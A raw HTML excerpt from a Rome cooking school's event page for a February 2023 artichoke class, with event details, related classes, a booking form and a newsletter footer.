href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-02-20T19%3A00%3A00%2B00%3A00&#038;enddt=2023-02-20T22%3A00%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Carciofi%3A%20i%20fiori%20che%20si%20mangiano&#038;body=Potrebbe%20non%20sembrare%2C%20ma%20i%20carciofi%20sono%20fiori%20eduli%20che%20deliziano%20il%20nostro%20palato%20e%20si%20prestano%20a%20innumerevoli%20ricetteEcco%20allora%20che%20lo%20chef%20Roberto%20Angelitti%20utilizzer%C3%A0%20questi%20gustosissimi%20fiori%20per%20preparare%20insieme%20a%20voi%20dei%20carciofi%20alla%20romana%20con%20crema%20di%20pecorino%20e%20cialda%20alla%20mentuccia%2C%C2%A0un%20risotto%20alle%20tre%20consistenze%20del%20carciofo%C2%A0e%20un%20filetto%20di%20maiale%20lardellato%2C%20con%20i%20carciofi"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-02-20T19%3A00%3A00%2B00%3A00&#038;enddt=2023-02-20T22%3A00%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Carciofi%3A%20i%20fiori%20che%20si%20mangiano&#038;body=Potrebbe%20non%20sembrare%2C%20ma%20i%20carciofi%20sono%20fiori%20eduli%20che%20deliziano%20il%20nostro%20palato%20e%20si%20prestano%20a%20innumerevoli%20ricetteEcco%20allora%20che%20lo%20chef%20Roberto%20Angelitti%20utilizzer%C3%A0%20questi%20gustosissimi%20fiori%20per%20preparare%20insieme%20a%20voi%20dei%20carciofi%20alla%20romana%20con%20crema%20di%20pecorino%20e%20cialda%20alla%20mentuccia%2C%C2%A0un%20risotto%20alle%20tre%20consistenze%20del%20carciofo%C2%A0e%20un%20filetto%20di%20maiale%20lardellato%2C%20con%20i%20carciofi"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li></ul></div></div></div></div><div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left" style="margin:0;">
Eventi correlati</h3>
<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid"></div></div></div><ul class="tribe-related-events tribe-clearfix hfeed vcalendar"><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/la-cucina-classica-4-le-verdure-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2019/09/verdure-2.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/la-cucina-classica-4-le-verdure-2/" class="url" rel="bookmark">La cucina classica: 4 le verdure</a></h3>
<span class="tribe-event-date-start">2 Febbraio alle ore 19:00</span> - <span class="tribe-event-time">22:30</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-51/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2023/01/mosaico-corso-base-cucina.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-51/" class="url" rel="bookmark">Corso base di cucina</a></h3>
<span class="tribe-event-date-start">3 Febbraio alle ore 19:00</span> - <span class="tribe-event-time">23:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-4-2-2-2-3-2-2-2-2-2-2-2-2-2-2-2-3-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-150x150.png 150w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-200x200.png 200w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-400x400.png 400w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-500x500.png 500w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-600x600.png 600w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-700x700.png 700w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-768x768.png 768w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-4-2-2-2-3-2-2-2-2-2-2-2-2-2-2-2-3-2/" class="url" rel="bookmark">Corso base di cucina &#8211; Lezione 4</a></h3>
<span class="tribe-event-date-start">4 Febbraio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li></ul></div></div><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcarciofi-i-fiori-che-si-mangiano-5%2F&amp;t=Carciofi%3A%20i%20fiori%20che%20si%20mangiano" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcarciofi-i-fiori-che-si-mangiano-5%2F&amp;text=Carciofi%3A%20i%20fiori%20che%20si%20mangiano" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcarciofi-i-fiori-che-si-mangiano-5%2F&amp;description=Potrebbe%20non%20sembrare%2C%20ma%20i%20carciofi%20sono%20fiori%20eduli%20che%20deliziano%20il%20nostro%20palato%20e%20si%20prestano%20a%20innumerevoli%20ricette%0D%0AEcco%20allora%20che%20lo%20chef%20Roberto%20Angelitti%20utilizzer%C3%A0%20questi%20gustosissimi%20fiori%20per%20preparare%20insieme%20a%20voi%20dei%20carciofi%20alla%20romana%20con%20crema%20di%20pecorino%20e%20cialda%20alla%20mentuccia%2C%C2%A0un%20risotto%20alle%20tre%20consistenze%20del%20carciofo%C2%A0e%20un%20filetto&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2023%2F01%2Fcarciofi.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/&amp;subject=Carciofi%3A%20i%20fiori%20che%20si%20mangiano" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><div id="tribe-events-footer"><h3 class="tribe-events-visuallyhidden">Evento Navigazione</h3><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://mamamediterraneum.it/lezioni/cucina-e-vini-i-ragu/">Cucina&#038;vini: i ragù</a></li><li class="tribe-events-nav-next"><a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-27-7/">Corso base di cucina</a></li></ul></div></div><div class="tribe-events-after-html"></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h4 class="tribe-events-single-section-title"> Dettagli</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item">
<span class="tribe-events-start-date-label tribe-events-meta-label">Data:</span>
<span class="tribe-events-meta-value">
<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-02-20"> 20 Febbraio 2023 </abbr>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-start-time-label tribe-events-meta-label">Ora:</span>
<span class="tribe-events-meta-value"><div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-02-20">
19:00 - 22:00</div>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-event-cost-label tribe-events-meta-label">Prezzo:</span>
<span class="tribe-events-event-cost tribe-events-meta-value"> €80,00 </span></li><li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Categorie Evento:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/categoria/antipasti/" rel="tag">Antipasti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-coppie/" rel="tag">Per coppie</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-esperti/" rel="tag">per esperti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-principianti/" rel="tag">Per principianti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/riso/" rel="tag">riso</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/secondi/" rel="tag">Secondi</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/verdure/" rel="tag">verdure</a></span></li><li class="tribe-events-meta-item"><span class="tribe-event-tags-label tribe-events-meta-label">Tag Evento:</span><span class="tribe-event-tags tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/tag/carciofi/" rel="tag">carciofi</a></span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-venue"><h4 class="tribe-events-single-section-title"> Luogo</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-venue"> <a href="https://mamamediterraneum.it/luogo/mama-mediterraneum/">MaMà Mediterraneum</a></li><li class="tribe-events-meta-item tribe-venue-location">
<address class="tribe-events-address">
<span class="tribe-address"><span class="tribe-street-address">via di Priscilla 15-17</span>
<br>
<span class="tribe-locality">Roma</span><span class="tribe-delimiter">,</span><span class="tribe-postal-code">00199</span><span class="tribe-country-name">Italia</span></span></address></li><li class="tribe-events-meta-item">
<span class="tribe-venue-tel-label tribe-events-meta-label">Numero di telefono</span>
<span class="tribe-venue-tel tribe-events-meta-value"> 06 8620 6780 </span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-organizer"><h4 class="tribe-events-single-section-title">Organizzatore</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-organizer">
<a href="https://mamamediterraneum.it/organizzatore/roberto-angelitti/" title="Roberto Angelitti" target="_self" rel="">Roberto Angelitti</a></li></ul></div></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/carciofi-i-fiori-che-si-mangiano-5/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="Carciofi: i fiori che si mangiano"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="20-02-2023"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="3b3e6c66ca" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_8s4p7" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_8s4p7"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_1krwb" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_1krwb"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, 